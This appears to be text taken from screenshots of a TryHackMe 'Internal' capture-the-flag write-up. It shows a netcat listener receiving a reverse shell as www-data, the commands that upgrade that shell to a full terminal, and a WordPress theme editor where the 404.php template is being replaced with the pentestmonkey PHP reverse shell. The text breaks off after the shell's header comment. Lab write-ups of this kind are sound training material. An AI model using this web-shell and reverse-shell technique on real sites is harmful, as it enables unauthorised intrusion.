 (kali㉿kali)-[~/THM]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.25.250] from (UNKNOWN) [10.10.249.196] 51884
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
20:52:09 up 2:18, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@internal:/$ ^Z
zsh: suspended nc -lvnp 9001
(kali㉿kali)-[~/THM]
$ stty raw -echo; fg
[1] + continued nc -lvnp 9001
export TERM=xterm
www-data@internal:/$ whoami
www-data
www-data@internal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@internal:/$
Edit Themes ‹ Internal —
internal.thm/blog/wp-content/themes/twentyseventeen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
Internal 3 0 + New
Dashboard
Posts
Media
Pages
Comments
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net